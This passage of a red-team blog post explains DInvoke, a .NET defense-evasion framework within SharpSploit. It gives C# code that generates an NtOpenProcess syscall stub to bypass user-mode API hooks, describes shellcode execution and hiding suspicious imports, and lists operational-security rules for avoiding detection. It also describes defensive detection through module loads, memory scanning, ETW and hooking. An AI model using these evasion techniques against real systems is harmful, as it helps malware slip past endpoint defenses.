

Example - Syscall Execution

You may also bypass hooks with syscalls… let’s show you how to use them. First, we use GetSyscallStub to steal borrow the machine code of the syscall wrapper within ntdll.dll for NtOpenProcess. This ensures that we don’t have to maintain a library of syscall IDs, since the appropriate ID will be embedded in the copy of ntdll.dll that resides on the local system. Then, we execute the resulting machine code using a delegate representing NtOpenProcess. Incidentally, because we are using a delegate to execute raw machine code, this also demonstrates how you could execute shellcode in the current process while passing in parameters and getting a return value.

Note: Syscall execution does not currently work in WOW64 processes. Please see the note at the bottom of this post for details.

///Author: b33f (@FuzzySec, Ruben Boonen)

using System;

using System.Runtime.InteropServices;

namespace SpTestcase

{

class Program

{

[Flags]

public enum ProcessAccessFlags : uint

{

All = 0x001F0FFF,

Terminate = 0x00000001,

CreateThread = 0x00000002,

VirtualMemoryOperation = 0x00000008,

VirtualMemoryRead = 0x00000010,

VirtualMemoryWrite = 0x00000020,

DuplicateHandle = 0x00000040,

CreateProcess = 0x000000080,

SetQuota = 0x00000100,

SetInformation = 0x00000200,

QueryInformation = 0x00000400,

QueryLimitedInformation = 0x00001000,

Synchronize = 0x00100000

}

[StructLayout(LayoutKind.Sequential)]

public struct OBJECT_ATTRIBUTES

{

public ulong Length;

public IntPtr RootDirectory;

public IntPtr ObjectName;

public ulong Attributes;

public IntPtr SecurityDescriptor;

public IntPtr SecurityQualityOfService;

}

[StructLayout(LayoutKind.Sequential)]

public struct CLIENT_ID

{

public IntPtr UniqueProcess;

public IntPtr UniqueThread;

}

[UnmanagedFunctionPointer(CallingConvention.StdCall)]

public delegate UInt32 NtOpenProcess(

ref IntPtr hProcess,

ProcessAccessFlags processAccess,

ref OBJECT_ATTRIBUTES objAttribute,

ref CLIENT_ID clientid);

static void Main(string[] args)

{

// Details

String testDetail = @"

#=================>

# Hello there!

# I dynamically generate a Syscall stub

# for NtOpenProcess and then open a

# handle to a PID.

#=================>

";

Console.WriteLine(testDetail);

// Read PID from args

Console.WriteLine("[?] PID: " + args[0]);

// Create params for Syscall

IntPtr hProc = IntPtr.Zero;

OBJECT_ATTRIBUTES oa = new OBJECT_ATTRIBUTES();

CLIENT_ID ci = new CLIENT_ID();

Int32 ProcID = 0;

if (!Int32.TryParse(args[0], out ProcID))

{

return;

}

ci.UniqueProcess = (IntPtr)(ProcID);

// Generate syscall stub

Console.WriteLine("[+] Generating NtOpenProcess syscall stub..");

IntPtr pSysCall = SharpSploit.Execution.DynamicInvoke.Generic.GetSyscallStub("NtOpenProcess");

Console.WriteLine("[>] pSysCall : " + String.Format("{0:X}", (pSysCall).ToInt64()));

// Use delegate on pSysCall

NtOpenProcess fSyscallNtOpenProcess = (NtOpenProcess)Marshal.GetDelegateForFunctionPointer(pSysCall, typeof(NtOpenProcess));

UInt32 CallRes = fSyscallNtOpenProcess(ref hProc, ProcessAccessFlags.All, ref oa, ref ci);

Console.WriteLine("[?] NtStatus : " + String.Format("{0:X}", CallRes));

if (CallRes == 0) // STATUS_SUCCESS

{

Console.WriteLine("[>] Proc Handle : " + String.Format("{0:X}", (hProc).ToInt64()));

}

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

}

}

}

Using syscalls this way will bypass ALL kinds of user-mode API hooking. You may test this in API Monitor the same way that we showed bypassing hooks with DInvoke and Manual Mapping.

Note: smelly_vx and am0nsec recently published a technique called Hell’s Gate for invoking syscalls dynamically. It is an excellent paper and technique that you should go and read. Additionally modexp recently published a post on dynamically invoking syscalls that takes advantage of the built-in Windows Debugging Engine to dissassemble syscall stubs, find their ID, and invoke them.

Avoid Suspicious Imports

As previously mentioned, you can avoid statically importing suspicious API calls. If, for example, you wanted to import MiniDumpWriteDump from Dbghelp.dll you could use DInvoke to dynamically load the DLL and invoke the API call. If you were then to inspect your .NET Assembly in an Assembly dissassembler (such as dnSpy), you would find that MiniDumpWriteDump is not referenced in its import table.

Unknown Execution Flow at Compile Time

Sometimes, you may want to write a program where the flow of execution is unknown or undefined at build time. Rather than the program being one sequential procedure, maybe it uses dynamically loaded plugins, is self-modifying, or provides an interface to the user that allows them to specify how execution should proceed. All of these are cases that would typically be considered dangerous and… also unwise life choices. But, if you write malware, then that description probably applies to the rest of your life as well. :-P DInvoke allows you to make unwise life choices by dynamically invoking arbitrary unmanaged modules without specifying them at build-time.

Shellcode Execution

A Delegate is effectively a wrapper for a function pointer. Shellcode is machine code that can be executed independently. As such, if you have a pointer to it, you can execute it. SharpSploit already took advantage of delegates in order to execute shellcode in this way in the SharpSploit.Execution.ShellCode.ShellCodeExecute function. You could also execute shellcode using the DynamicFunctionInvoke method within DInvoke. Furthermore, you could use it to execute shellcode that expects parameters to be passed in or attempts to return a value.

Integrating DInvoke into Tools

You can use DInvoke by downloading SharpSploit today. Ryan Cobb has an excellent blog post that covers how to integrate existing .NET Assemblies such as SharpSploit into your red team tools. Alternatively, if you don’t want to embed SharpSploit into your tool, you can copy and paste the files composing DInvoke into your project and reference them. An example would be NoAmci by med0x2e.

Detection

DInvoke provides many operational security advantages to offensive tool developers. Fortunately for defenders there are measures you can take to detect the DInvoke or the techniques that it enables, though it is not all sunshine, lollipops and rainbows. Nothing is undetectable. Like a ripple in a pond, every action you take on-target produces anomalies even if they are ephemeral. DInvoke is no exception.

The examples provided below are available in the GitHub repo for our Blue Hat IL talk: (https://github.com/FuzzySecurity/BlueHatIL-2020/tree/master/Detection)

Correlating Module Load Events

Unless you manually map the modules that you wish to execute, loading DLLs will generate Image Load (“modload”) events. These events can be captured using SysMon, ETW, WMI, and many other systems and can be valuable components of detection logic. If you (or more likely your vendor) have insight into what modules are commonly loaded by processes, then you can recognize when a process loads a module that it has never loaded before. Since anomalous module loads can be indicators of code injection, many vendors watch for them to find in-memory malware. DInvoke is no exception. Using DynamicAPIInvoke can generate these anomalous module load events when the DLL referenced has not yet been loaded into the current process.

While Module Overloading is covert in that it hides a module in memory backed by a legitimate file on-disk, it does generate a modload event for the decoy file that backs the memory. Since that file is randomly chosen (and will not be one already loaded), it will probably not be a module that is normally loaded by the process and is therefore anomalous.



Incidentally, this sort of detection can also be used to reliably detect injection of .NET Assemblies into processes that do not normally load the CLR such as unmanaged executables. To demonstrate, see what modules are loaded by notepad.exe before injecting a .NET Assembly (such as something using SharpSploit) into it:



Now, after injecting a .NET Assembly into the process, you can see that various .NET runtime DLLs were loaded into it.



Memory Scanning

While Manual Mapping has the benefit of bypassing API hooks and not generating modload events, it has the disadvantage of producing anomalous memory artifacts. Random executable PE files floating around in dynamically allocated memory is not exactly normal. Since memory scanning is a complex topic that is too nuanced to discuss here, I will simply refer you to an open source memory scanner that successfully detects SharpSploit’s manual mapping and Module Overloading. hasherezade’s pe-sieve project can detect modules that have been mapped into dynamically allocated memory or used to replace modules loaded into file-backed memory and dump them from the process.

Memory scanning and evading it is a constant cat-and-mouse game. So, with some creativity, you could probably evade some of hasherezade’s techniques until she finds your malware and dissects it to add to her collection. :-) But I will leave that as an exercise to the reader. ;-)



ETW (Event Tracing for Windows)

Event Tracing for Windows is a powerful framework for monitoring Windows. Several event providers are available in Windows by default. They can be used by vendors to monitor for suspicious events. Or, they can be leveraged through a tool such as SilkETW to log events to Windows Event Log or a SIEM. One of the default providers allows for introspection of the .NET Common Language Runtime. It can be used to watch for Assembly loads (including from memory!), suspicious IL signatures, and more. In our GitHub repo, we provide an example SilkETW config and Yara signatures that demonstrate leveraging the .NET Runtime ETW provider to detect usage of DInvoke.

It is important to note that ETW can be bypassed several ways. However, it can still be an incredibly valuable data source for detecting malicious behavior, both when performed in managed and native code.

Application Introspection (Hooking)



While DInvoke does provide mechanisms for bypassing userland API hooking, it is up to the developer to use them effectively. As such, userland API hooking may still be effective against it. To demonstrate this, b33f wrote an example Frida script that hooks NtWriteVirtualMemory and NtCreateThreadEx. When the former is called, the script checks to see if the data being written is in the format of a PE file. If so, it keeps track of the block of memory. Afterwards, whenever the latter is called, the script checks to see whether the new thread has a start address within the dynamically mapped PE file. If so, it triggers an alert.

It is also worth noting that DInvoke is entirely incapable of evading kernel-level hooking of syscalls. The same is true for all malware that runs from user-land. As such, any drivers (such as an EDR component) that hook syscalls will be unaffected.

Operational Security

DInvoke is, fundamentally, a defense evasion toolbox for .NET offensive tool developers. Whether you can use those tools effectively is up to you. Generally, follow these rules of thumb:

- Use DInvoke instead of PInvoke.

- Choose to avoid API hooks.

- Avoid module load events.

- Prefer to hide code in locations it would normally exist, such as file-backed Sections.

- When done with manually mapped modules, free them from memory to avoid memory scanners.

- No design decision will ensure that your tools are undetectable. Build a threat model for your offensive tools. What detection mechanisms are they likely to face? Consider what the operational tradeoffs are of each decision you have made for how you load and execute code on-target. Base your design decisions on how those tradeoffs balance in favor of your tools not getting caught.

Room for Improvement

DInvoke represents a powerful and flexible new framework for post-exploitation on Windows. But, there is still plenty of room for improvement. We have a list of features that we would like to add. If you have more, feel free to submit a PR or request the feature.

- Provide arguments to EXEs invoked from memory (more complicated than it sounds)

- Fix manual mapping and syscall stub generation support for WOW64 processes. (It’s slightly broken right now and we’re not sure why. It works in 32-bit processes on 32-bit machines, and 64-bit processes on 64-bit machines. But it doesn’t work in WOW64 processes on 64-bit machines. Something seems to go wrong during the WOW64 transition for syscalls. If you know how to fix this please let us know :-D Otherwise, we will fix it when we have the time.)

- Add a function to Module Overload a module in memory and map the result into a different process.

- A generic function for hooking an unmanaged API call with a managed function (Delegate).

Conclusions

DInvoke is a framework for dynamically executing unmanaged code from managed code without using Pinvoke. It is our hope that it will provide you with the flexibility necessary to choose not just what your tools do, but how they do it. Whether you can use it to avoid detection is up to you.

Next up, an in-depth exploration of how to leverage SharpSploit to execute PE modules from memory, either for post-exploitation or for hook evasion.